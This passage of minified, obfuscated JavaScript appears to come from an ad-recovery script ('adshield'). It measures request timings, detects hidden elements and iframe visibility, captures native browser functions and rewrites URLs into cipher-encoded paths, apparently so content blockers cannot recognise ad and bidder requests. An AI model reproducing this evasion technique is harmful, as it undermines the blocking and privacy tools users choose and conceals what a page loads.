l[t(1859)]=!1,!1;if(window[t(731)][t(3218)][t(1684)](t(3144))||(0,i.EW)(window[t(731)][t(3218)]))return l[t(1859)]=!0,!0;try{if((window[t(731)][t(3218)][t(991)]("#")?window[t(731)][t(3218)][t(342)](0,window[t(731)][t(3218)][t(2758)]("#")):window[t(731)][t(3218)])===(window[t(2822)][t(731)][t(3218)][t(991)]("#")?window[t(2822)][t(731)][t(3218)][t(342)](0,window[t(2822)][t(731)][t(3218)][t(2758)]("#")):window[t(2822)][t(731)][t(3218)]))return l[t(1859)]=!0,!0}catch(t){}return l[t(1859)]=!1,!1}static[r(395)](){const t=r;if(!this[t(1079)]())return!1;try{return window[t(2822)][t(731)][t(3218)],!1}catch(t){return!0}}static[r(2196)](t){const e=r,n=e(3661);let o=t[n];return o||(o=a.A[e(1773)](),t[n]=o),o}static[r(3303)](t){const e=r,n=document[e(2190)](e(1600)),o=s.A[e(1554)]()[e(2335)][e(1554)][e(1497)](t);for(let t=0;t<o[e(1959)];t++){const r=o[t];s.A[e(1554)]()[e(1228)][e(1497)](n,r[e(2965)],r[e(3214)])}return s.A[e(1554)]()[e(3270)][e(3618)][e(1497)](n,s.A[e(1554)]()[e(3270)][e(1554)][e(1497)](t)),n}static[r(2053)](t,e){const n=r;e[n(3535)]?s.A[n(1554)]()[n(2238)][n(1497)](e[n(2318)],t,e[n(3535)]):s.A[n(1554)]()[n(3359)][n(1497)](e[n(2318)],t)}static async[r(3100)](t,e){const n=r;if(s.A[n(1554)]()[n(2592)][n(1497)](t,n(974))&&!s.A[n(1554)]()[n(2592)][n(1497)](t,n(1688))){const r=(0,c.c)((e=>{const r=n;s.A[r(1554)]()[r(806)][r(1497)](t,r(2948),(()=>{e()})),s.A[r(1554)]()[r(806)][r(1497)](t,r(2365),(()=>{e()}))}));return e[n(3536)][n(3036)](t,e),r}return e[n(3536)][n(3036)](t,e),(0,c.c)((t=>t()))}static async[r(2358)](t,e){const n=r;if(s.A[n(1554)]()[n(2592)][n(1497)](e,n(974))&&!s.A[n(1554)]()[n(2592)][n(1497)](e,n(1688))){const r=(0,c.c)((t=>{const r=n;s.A[r(1554)]()[r(806)][r(1497)](e,r(2948),(()=>{t()})),s.A[r(1554)]()[r(806)][r(1497)](e,r(2365),(()=>{t()}))}));return s.A[n(1554)]()[n(3359)][n(1497)](t,e),r}return s.A[n(1554)]()[n(3359)][n(1497)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1859),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(1975)](t){const e=r;return!!(t&&t instanceof Element)&&e(1314)===window[e(2307)](t)[e(2573)]}static[r(2362)](t){const e=r;return!!(t&&t instanceof Element)&&e(3340)===window[e(2307)](t)[e(1694)]}static[r(2210)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(1554)](window)[e(1410)][e(1554)][e(1497)](t)[e(2573)],s=window[e(2307)](t);return e(1314)===s[e(2573)]&&(i.A[e(1554)](window)[e(1410)][e(1554)][e(1497)](t)[e(2573)]=e(2269),e(1314)===s[e(2573)]&&(n=!0)),""===o?i.A[e(1554)](window)[e(1410)][e(1554)][e(1497)](t)[e(2103)](e(2573)):i.A[e(1554)](window)[e(1410)][e(1554)][e(1497)](t)[e(2573)]=o,n}static[r(616)](t){const e=r;let n=t[e(2318)];for(;n;){if(this[e(1975)](n))return!0;n=n[e(2318)]}return!1}static async[r(2161)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2990)](t):t instanceof Element&&this[e(985)](t)}static async[r(2990)](t){const e=r,n=new u(t);return await n[e(2320)]()}static[r(985)](t){const e=r;if(!t||!document[e(1883)](t))return!1;if(this[e(2210)](t))return a.A[e(2878)](e(1260)),!1;const n=t[e(1903)]();return!(n.x+window[e(1111)]+n[e(409)]<-500&&(a.A[e(2878)](e(3051)),a.A[e(2878)](e(2723)[e(2634)](n.x,e(578))[e(2634)](n.y,e(3156))[e(2634)](window[e(1111)],e(2048))[e(2634)](window[e(1425)],e(2709))[e(2634)](n[e(409)],e(1862))[e(2634)](n[e(2577)])),1))}static[r(810)](t){const e=r;return function(){const e=a1W,n=window[e(2307)](t);return e(3393)===t[e(2774)][e(2729)]()||!(e(3373)!==t[e(2774)][e(2729)]()||!(t[e(974)]||n[e(615)]&&e(1314)!==n[e(615)]))||!(e(2191)!==t[e(2774)][e(2729)]()||!n[e(615)]||e(1314)===n[e(615)])||"a"===t[e(2774)][e(2729)]()}()&&this[e(2320)](t)}static[r(2320)](t){const e=r,n=window[e(2307)](t);if(e(1314)===n[e(2573)])return!1;if(e(1155)!==n[e(1694)])return!1;if(parseFloat(n[e(1878)])<.2)return!1;if(t[e(1234)]<10||t[e(781)]<10)return!1;let o=t[e(3536)];for(;o;){if(this[e(2210)](o))return!1;o=o[e(3536)]}return!0}static async[r(2839)](t){const e=r;for(const n of Array[e(1756)](t[e(1705)](e(3373))))if(l[e(810)](n))return!0;for(const n of Array[e(1756)](t[e(1705)](e(3393))))if(l[e(810)](n))return!0;for(const n of Array[e(1756)](t[e(1705)](e(2191))))if(l[e(810)](n))return!0;for(const n of Array[e(1756)](t[e(1705)]("a")))if(l[e(810)](n))return!0;const n=[];for(const r of Array[e(1756)](t[e(1705)](e(909)))){const t=new u(r);n[e(987)](t[e(2320)]())}return(await Promise[e(2100)](n))[e(797)]((t=>!0===t))}static[r(609)](t){u[r(3540)](t)}}class u{constructor(t){const e=r;this[e(909)]=t,(0,o.A)(this,e(2102),void 0),(0,o.A)(this,e(1568),!1),(0,o.A)(this,e(2261),0)}[r(2320)](){return(0,c.c)((t=>{const e=a1W;if(!l[e(2320)](this[e(909)]))return t(!1);this[e(2261)]&&window[e(2571)](this[e(2261)]),this[e(2261)]=i.A[e(1554)](window)[e(1010)][e(1497)](window,(()=>{const n=e;if(this[n(1568)])return void window[n(2571)](this[n(2261)]);if(!this[n(909)]||!i.A[n(1554)]()[n(2155)][n(1554)][n(1497)](this[n(909)]))return window[n(2571)](this[n(2261)]),t(!1);this[n(2102)]=new MessageChannel,this[n(2102)][n(572)][n(3331)]=e=>{const r=n,o=i.A[r(1554)]()[r(2830)][r(1554)][r(1497)](e);if(r(2992)==typeof o&&(0,s._)(o)){this[r(1568)]=!0;const e=(0,s.ks)(o);e===u[r(3581)]?t(!0):e===u[r(2309)]&&t(!1)}};const r=(0,s.md)(u[n(989)]);i.A[n(1554)]()[n(2155)][n(1554)][n(1497)](this[n(909)])[n(1039)](r,"*",[this[n(2102)][n(2143)]])}),200),i.A[e(1554)](window)[e(2466)][e(1497)](window,(()=>{const n=e;this[n(1568)]||(window[n(2571)](this[n(2261)]),t(!1))}),3e3)}))}[r(3133)](){const t=r;this[t(2261)]&&window[t(2571)](this[t(2261)]),this[t(2102)][t(572)][t(3331)]=null,this[t(2102)][t(2143)][t(3331)]=null}static[r(3540)](t){const e=r;i.A[e(1554)](t)[e(806)][e(1497)](t,e(1290),(async n=>{const r=e,o=i.A[r(1554)]()[r(2830)][r(1554)][r(1497)](n);if(r(2992)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(989)]&&a!==this[r(1396)])return;const c=n[r(2127)][0];c[r(1039)]((0,s.md)(u[r(501)]));const d=await l[r(2839)](t[r(1294)])?u[r(3581)]:u[r(2309)];c[r(1039)]((0,s.md)(d))}))}}(0,o.A)(u,r(989),r(1117)),(0,o.A)(u,r(1396),r(2416)),(0,o.A)(u,r(501),r(969)),(0,o.A)(u,r(3581),r(3424)),(0,o.A)(u,r(2309),r(1619))},7815:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(3284)](t){this[r(3032)]=t}static[r(1554)](t){const e=r;let n=!(arguments[e(1959)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1959)]>2&&void 0!==arguments[2]?arguments[2]:e(3165);try{return n&&(t=a(t)),window[o][e(1390)](t)}catch(t){return""}}static[r(3618)](t,e){const n=r;let o=!(arguments[n(1959)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1959)]>3&&void 0!==arguments[3]?arguments[3]:n(3165);try{if(o&&(t=a(t)),!this[n(3032)])return window[s][n(381)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(381)](t,e)}))[n(2705)]((t=>{}))}catch(t){}}static[r(1185)](t){const e=r;let n=!(arguments[e(1959)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1959)]>2&&void 0!==arguments[2]?arguments[2]:e(3165);try{return n&&(t=a(t)),window[o][e(832)](t)}catch(t){}}}(0,o.A)(s,r(3032),!1);const a=t=>""[r(2634)](window[r(731)][r(1461)],r(2389))[r(2634)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1W;window[t(1958)](t(1610),i)}function a(){const t=a1W;window[t(3388)](t(1610),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1W;try{const e=performance[t(1489)](t(3361));if(0===e[t(1959)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(2827)]((e=>{const l=t;n++,i+=e[l(1729)],(0===c||c>e[l(1729)])&&(c=e[l(1729)]),u<e[l(1729)]&&(u=e[l(1729)]),e[l(2965)][l(1684)](r.A[l(2782)])&&(0,o.EW)(e[l(2965)])&&(0,o.sH)(e[l(2965)])[l(3615)][l(1684)](r.A[l(2782)])&&(s++,a+=e[l(1729)],(0===d||d>e[l(1729)])&&(d=e[l(1729)]),m<e[l(1729)]&&(m=e[l(1729)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2382)](HTMLIFrameElement[r(1575)],r(2457)),XMLHttpRequest_open:()=>a(window,r(700),r(3518)),Window_decodeURIComponent:()=>a(window,r(2986),r(548)),Window_fetch:()=>a(window,r(2986),r(2858)),Element_setAttribute:()=>a(window,r(1545),r(2626)),EventTarget_addEventListener:()=>a(window,r(2425),r(1958))},i=r(2999)+window[r(701)](window[r(731)][r(3218)]),s={get(){return this[r(682)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1526)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(925)===e[o(2729)]()?t[n]:o(1294)===e?null===(i=t[o(1294)])||void 0===i?void 0:i[n]:o(3559)===e?null===(s=t[o(3559)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1575)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1W,n=(e,n)=>{r++,t(e,n)};return n[e(1261)]=()=>e(2752),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1W;let e=arguments[t(1959)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(3570)]();if(!window[t(699)])throw new Error(t(608));for(;n+e<Date[t(3570)]();)await(0,r.c)(((e,n)=>window[t(699)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1W;for(document[e(2835)]&&t();!document[e(2835)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1W;this[n(3230)]=t,this[n(2835)]=e}}class s{static[r(2098)](t,e){const n=r;let s=arguments[n(1959)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1395)]=t=>{const e=a;4===n[e(845)]&&r(new i(n[e(3230)],n[e(1920)]))},n[a(3518)](t,e),n[a(589)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1W;let n=arguments[e(1959)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3292)]("")[e(2892)]((t=>n[e(2627)][e(991)](t)?String[e(1788)](n[e(3242)])+i(n[e(2627)],n[e(2596)],t):n[e(2620)][e(991)](t)?String[e(1788)](n[e(1776)])+i(n[e(2620)],n[e(1107)],t):i(n[e(542)],n[e(1951)],t)))[e(881)]("")},decode:t=>{const e=a1W,n=(0,r.i7)(t[e(342)](0,4));if(!n)throw new Error(e(337)+t);const o=t[e(342)](4);let i=0;return o[e(3292)]("")[e(2892)]((t=>{const r=e;if(0==i&&t===String[r(1788)](n[r(3242)]))return i=1,"";if(0==i&&t===String[r(1788)](n[r(1776)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2596)][r(991)](t)?s(n[r(2627)],n[r(2596)],t):s(n[r(542)],n[r(1951)],t)+t;if(2==e)return n[r(1107)][r(991)](t)?s(n[r(2620)],n[r(1107)],t):s(n[r(542)],n[r(1951)],t)+t;throw new Error(r(1423)+e)}return s(n[r(542)],n[r(1951)],t)}))[e(881)]("")}};function i(t,e,n){const r=a1W;if(1!==n[r(1959)])throw new Error(r(2396));return t[r(991)](n)?e[t[r(2758)](n)]:n}function s(t,e,n){const r=a1W;if(1!==n[r(1959)])throw new Error(r(2396));return e[r(991)](n)?t[e[r(2758)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1W;return t?u[e(1183)]((e=>e.id===t)):o.A[e(2878)]?c[0]:i.A[e(1305)](c)}function a(t){const e=a1W,n=[e(2052),e(2507),e(2741),e(1736),e(2248),e(2670),e(377),e(2813),e(2398)],r={};for(let o=0;o<n[e(1959)];o++){const i=t[o];r[atob(n[o])]=e(2992)==typeof i?atob(i):i}return r}const c=[[r(3329),r(1320),r(1709),117,r(1827),r(306),57,r(3085),r(1081)],[r(2453),r(1751),r(753),117,r(3281),r(3387),115,r(2021),r(2301)],[r(1632),r(2628),r(943),97,r(1300),r(497),114,r(1014),r(1408)],[r(2156),r(2049),r(1094),106,r(604),r(1321),53,r(879),r(2454)]][r(2892)]((t=>a(t))),l=[[r(2996),r(2846),r(1960),119,r(1440),r(1635),102,r(437),r(2549)],[r(1352),r(1061),r(3234),57,r(1334),r(321),101,r(2794),r(3017)],[r(1382),r(2400),r(335),102,r(3396),r(1936),56,r(1114),r(1178)],[r(2606),r(383),r(3409),97,r(3231),r(1907),115,r(1307),r(1239)],[r(1974),r(2075),r(3322),121,r(3626),r(2192),110,r(2914),r(2953)],[r(1462),r(3509),r(3397),118,r(3054),r(3236),115,r(2051),r(3031)],[r(2531),r(903),r(3399),112,r(1455),r(889),114,r(1522),r(2814)],[r(3191),r(3533),r(1232),107,r(2747),r(2754),104,r(2283),r(899)],[r(3096),r(964),r(1922),115,r(2117),r(1697),104,r(3606),r(1742)],[r(1746),r(869),r(466),97,r(1092),r(2230),101,r(856),r(1838)],[r(1906),r(2522),r(2791),106,r(634),r(1799),107,r(2997),r(3002)],[r(1472),r(2110),r(531),102,r(1724),r(507),57,r(498),r(1509)],[r(1479),r(1341),r(1140),103,r(874),r(913),97,r(1627),r(3644)],[r(1108),r(2691),r(2019),56,r(3632),r(2931),49,r(431),r(1692)],[r(3345),r(2076),r(2504),111,r(1786),r(3239),104,r(2393),r(807)],[r(2528),r(637),r(3682),107,r(2383),r(675),50,r(2923),r(3560)]][r(2892)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1W;return!!(t[e(1924)]||t[e(307)]||t[e(3592)]||t[e(1733)]||t[e(1337)]||t[e(2467)]||t[e(3196)]||t[e(2604)]||t[e(313)]||t[e(3117)]||t[e(1204)]||t[e(1664)]||t[e(659)]||t[e(2140)]||t[e(710)]||t[e(2788)]||t[e(1070)]||t[e(778)]||t[e(3121)]||t[e(3039)]||t[e(3497)]||t[e(3404)]||t[e(2500)]||t[e(483)])}const c=[r(2279),r(2386),r(1783),r(2983),r(2045),r(2500),r(3472),r(3600),r(2604),r(1794),r(345),r(313),r(3117),r(3673),r(2855),r(2432),r(2296),r(1027),r(2648),r(2308),r(590),r(1843),r(2580),r(2540),r(2843),r(1504),r(843),r(1337),r(577),r(3073),r(998),r(3196),r(1204),r(3592),r(1733),r(1664),r(2467),r(3378),r(659),r(2140),r(710),r(1059),r(746),r(1556),r(2832),r(1929),r(2788),r(1070),r(778),r(3121),r(3039),r(3497),r(3496),r(3404),r(483),r(2687),r(1452)];function l(t){return void 0===t?-1:c[r(2758)](t)}function u(t){const e=r,n=i.A[e(1784)](t),o=s.A[e(1773)](),a=n[e(2367)](e(1168),'"'[e(2634)](o,'"')),c=JSON[e(3079)](a);return c[e(3593)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(731)][e(525)]+window[e(731)][e(1969)])[e(991)](e(1236))||e(1273)===o.A[e(1554)](e(1124),!1)||e(1759)!==o.A[e(1554)](e(1124),!1)&&Math[e(1171)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2211)])&&(null===(n=t[e(2211)][e(300)])||void 0===n||n)}function m(t,e){const n=r;var o;return!(null==t||!t[n(3640)])&&(null===(o=null==e?void 0:e[n(1836)])||void 0===o||o)}function f(t){const e=r;try{if(!window[e(3320)]||!(e(1022)in window[e(3320)]))return!1;const n=window[e(3320)][e(1022)];return!(!n[e(3059)]||!n[e(3666)])&&n[e(3059)]/n[e(3666)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(2209)==typeof window,c=r(3405),l=r(2372),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1959)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(1959)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1554)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(1115)](t,e);return a||(d[n(3618)](t,m),h[n(3618)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3555));const n=b(t);if(!a){const n=h[e(1554)](t);if(n)return n}const i=t[e(342)](2===n?l[e(1959)]:c[e(1959)]),s=o.A[e(1784)](i);return a||(h[e(3618)](t,s),d[e(3618)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2730));if(t[e(1684)](c))return 1;if(t[e(1684)](l)){if(t[e(1959)]<l[e(1959)]+4)throw new Error(e(425)[e(2634)](t));const n=t[e(342)](l[e(1959)],l[e(1959)]+4);if((0,i.i7)(n))return 2;throw new Error(e(755)[e(2634)](t))}throw new Error(e(2144)[e(2634)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{EW:()=>I,Gy:()=>E,MN:()=>x,Vp:()=>T,Wq:()=>C,sH:()=>U});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(3643),f=r(792),p=r(1850),g=r(1367),b=r(2373),w=r(984),y=[m,f,p,g,b,w],v=(0,h.t)(a.A[r(2629)]);let x=function(t){const e=r;return t[e(2701)]=e(2034),t[e(1128)]=e(1579),t[e(1829)]=e(630),t[e(3394)]=e(2867),t[e(2297)]="m",t[e(581)]="n",t}({});function k(t){const e=r;return Array[e(1756)](t[e(2724)][e(2240)]())[e(2927)]((t=>e(2977)!=t))[e(1959)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1959)];r++)n=n>>>8^A[255&(n^t[e(330)](r))];return~n>>>0}function S(t,e){const n=r;return t[n(3292)](".")[n(2927)]((t=>""!==t))[n(1133)]()[n(2892)]((t=>_(t+e)%1e3))[n(881)]("/")}const z=r(867),W=r(402),M=r(1322);function E(t){const e=r;return e(1528)===t[e(2629)]||e(470)===t[e(2629)]}function T(t){const e=r;return e(1912)===t[e(2629)]}function C(t){const e=r,{url:n,kind:o=x[e(2701)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2992)==typeof n&&n[e(991)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1034)](n))return n;let A=O(n,s);if(e(918)!==A[e(2619)]&&e(3598)!==A[e(2619)])return A[e(3218)];if(e(3649)===A[e(1347)])return A[e(3218)];if(e(2459)===A[e(1347)])return A[e(3218)];if(/^\/_game-files(?:\/|$)/[e(1034)](A[e(1319)])&&(e(2906)===A[e(1347)]||A[e(1347)][e(2605)](e(1230))||e(3312)===A[e(1347)]||A[e(1347)][e(2605)](e(3057))))return A[e(3218)];if(I(A)){const{originalUrl:n,kind:r}=U(A);return r!==o||k(A)?C({...t,url:n}):A[e(3218)]}let T=(0,u.Vq)(y);var N,L;(-1!==T||(0,u.az)(t[e(2773)],y))&&(T=null!==(N=null===(L=t[e(2633)])||void 0===L?void 0:L[e(1659)])&&void 0!==N?N:_(t[e(2773)][e(2954)]+A[e(1642)])%u.ch,y=(0,u.XV)(y,T));const j=-1===T?(0,u.aV)(y)+A[e(1319)]:(0,u.XV)(y,0)+A[e(1319)];A[e(1642)]===y&&e(2976)===A[e(1319)]&&(A=new URL(j));const R=-1===T?(0,u.aV)(y)+A[e(1319)]:(0,u.XV)(y,0)+A[e(1319)];A[e(1642)]===y&&e(973)===A[e(1319)]&&(A=new URL(R));const F=-1===T?(0,u.aV)(y)+A[e(1319)]:(0,u.XV)(y,0)+A[e(1319)];A[e(1642)]===y&&e(3658)===A[e(1319)]&&(A=new URL(F)),o===x[e(1128)]&&A[e(3218)][e(1684)](e(2903))&&(A[e(2619)]=e(3598));const H=o[e(3490)](0);[e(1250),e(2018),e(3601),j,R,F][e(1183)]((t=>t===A[e(3218)]))&&(y=-1===T?(0,u.aV)(y):(0,u.XV)(y,0));let D=A[e(525)];D[e(1684)]("?")&&(D=D[e(977)](1)),D&&(A[e(525)]=encodeURIComponent(D)+"="+W),E(h)&&(t[e(2633)]={...t[e(2633)],configIndex:h[e(762)]}),t[e(2633)]&&A[e(2724)][e(3618)](M,JSON[e(624)](t[e(2633)]));const P=A[e(1969)];let q;if(A[e(1969)]="","v7"===h[e(2629)]||"v8"===h[e(2629)]){let t,n;void 0===h[e(1665)]&&h[e(3440)]?(A[e(2724)][e(3618)](z,e(1273)),n=Math[e(1585)](d.xm[e(1959)]*Math[e(1171)]())[e(1261)](),t=""[e(2634)](Math[e(1585)](1e3*Math[e(1171)]()),"/")[e(2634)](Math[e(1585)](1e3*Math[e(1171)]()),"/")[e(2634)](Math[e(1585)](1e3*Math[e(1171)]()))):(n=(0,d.Y_)(h[e(1665)])[e(1261)](),t=S(A[e(1347)],h[e(2954)]));const r=i.A[e(1115)](A[e(3218)],null!=a?a:(0,c.x)());if("v7"===h[e(2629)])q=[y,m,h[e(2954)],n,t,H,r];else{if("v8"!==h[e(2629)])throw new Error(e(3524)[e(2634)](h));q=[y,f,h[e(2954)],n,t,H,r]}}else if("v9"===h[e(2629)]){const t=S(A[e(1347)],h[e(2954)]),n=i.A[e(1115)](A[e(3218)],null!=a?a:(0,c.x)());q=[y,p,h[e(2954)],t,H,n]}else if(e(1528)===h[e(2629)]){const t=S(A[e(1347)],h[e(2954)]),n=i.A[e(1115)](A[e(3218)],null!=a?a:(0,c.x)());q=[y,g,h[e(2954)],t,H,n]}else if(e(470)===h[e(2629)]){const t=S(A[e(1347)],h[e(2954)]),n=i.A[e(1115)](A[e(3218)],null!=a?a:(0,c.x)());q=[y,b,h[e(2954)],t,H,n]}else{if(e(1912)!==h[e(2629)])throw new Error(e(3524)[e(2634)](h));{const t=S(A[e(1347)],h[e(2954)]),n=i.A[e(1115)](A[e(3218)],null!=a?a:(0,c.x)());q=[y,w,h[e(2954)],t,H,n]}}return""[e(2634)](q[e(881)]("/"))[e(2634)](function(t,n){const r=e;return function(t){const e=a1W;return e(1710)===t[e(1319)]||e(3675)===t[e(1319)]||e(2371)===t[e(1319)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1034)](t[e(3218)])||!(e(3412)!==t[e(1347)]&&e(3307)!==t[e(1347)]&&e(3061)!==t[e(1347)]&&e(2790)!==t[e(1347)]&&e(1761)!==t[e(1347)]||!t[e(1319)][e(1684)](e(697))&&!t[e(1319)][e(1684)](e(1201)))||e(2983)===n&&e(1599)===t[e(1347)]&&e(1574)===t[e(1319)]||e(3493)===t[e(1347)]&&e(598)===t[e(1319)]||e(1935)===t[e(1347)]&&e(2044)===t[e(1319)]||e(2470)===t[e(1347)]&&e(892)===t[e(1319)]}(t)?r(2982)[r(2634)](l.A[r(1773)]()):function(t){const e=r;return e(973)===t[e(1319)]||t[e(1319)][e(1684)](e(1809))}(t)?r(1048)[r(2634)](Math[r(875)](v)):""}(A,e(1665)in h?h[e(1665)]:void 0))+P}function N(t){const e=r;return x[e(2701)][e(991)](t)?x[e(2701)]:x[e(1128)][e(991)](t)?x[e(1128)]:x[e(1829)][e(991)](t)?x[e(1829)]:x[e(3394)][e(991)](t)?x[e(3394)]:x[e(2297)][e(991)](t)?x[e(2297)]:x[e(581)][e(991)](t)?x[e(581)]:null}function U(t){const e=r;if(!t)throw new Error(e(1596));const n=(t=O(t))[e(1319)][e(3292)]("/");let o;const i=n[1];let s,a,c;if(i===m){if(n[e(1959)]<7)throw new Error(e(862)[e(2634)](t));const r=j(n[n[e(1959)]-1]);a=r[e(3615)],c=r[e(2633)],s={version:"v7",originalHostname:n[2],...r[e(3440)]?{randomize:r[e(3440)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=N(n[n[e(1959)]-2])}else if(i===f){if(n[e(1959)]<7)throw new Error(e(862)[e(2634)](t));const r=j(n[n[e(1959)]-1]);a=r[e(3615)],c=r[e(2633)],s={version:"v8",originalHostname:n[2],...r[e(3440)]?{randomize:r[e(3440)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=N(n[n[e(1959)]-2])}else if(i===p){if(n[e(1959)]<6)throw new Error(e(862)[e(2634)](t));const r=j(n[n[e(1959)]-1]);a=r[e(3615)],c=r[e(2633)],s={version:"v9",originalHostname:n[2]},o=N(n[n[e(1959)]-2])}else if(i===g){var l;if(n[e(1959)]<6)throw new Error(e(862)[e(2634)](t));const r=j(n[n[e(1959)]-1]);a=r[e(3615)],s={version:e(1528),originalHostname:n[2],configIndex:0},null!==(l=r[e(2633)])&&void 0!==l&&l[e(762)]&&(s[e(762)]=r[e(2633)][e(762)],delete r[e(2633)][e(762)]),c=r[e(2633)],o=N(n[n[e(1959)]-2])}else if(i===b){var u;if(n[e(1959)]<6)throw new Error(e(862)[e(2634)](t));const r=j(n[n[e(1959)]-1]);a=r[e(3615)],c=r[e(2633)],s={version:e(470),originalHostname:n[2],configIndex:0},null!==(u=r[e(2633)])&&void 0!==u&&u[e(762)]&&(s[e(762)]=r[e(2633)][e(762)],delete r[e(2633)][e(762)]),c=r[e(2633)],o=N(n[n[e(1959)]-2])}else{if(i!==w)throw new Error(e(3562)[e(2634)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1319)][n(3292)]("/",5),o=new URL(atob(r));if(n(3598)!==o[n(2619)])return;return o[n(1969)]=t[n(1969)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1912),originalHostname:r[e(1347)],isMainFrame:!0},originalUrl:r[e(3615)][e(3218)],kind:x[e(1128)]};if(n[e(1959)]<6)throw new Error(e(862)[e(2634)](t));const i=j(n[n[e(1959)]-1]);a=i[e(3615)],c=i[e(2633)],s={version:e(1912),originalHostname:n[2],isMainFrame:!1},o=N(n[n[e(1959)]-2])}}if(!o)throw new Error(e(2290)[e(2634)](t));if(k(t)){t[e(2724)][e(2694)](e(2977));for(const[n,r]of Array[e(1756)](t[e(2724)][e(1526)]()))a[e(2724)][e(3618)](n,r)}const h=[];for(const[t,n]of a[e(2724)][e(1526)]())n===W?h[e(987)](t):h[e(987)](t+"="+n);return 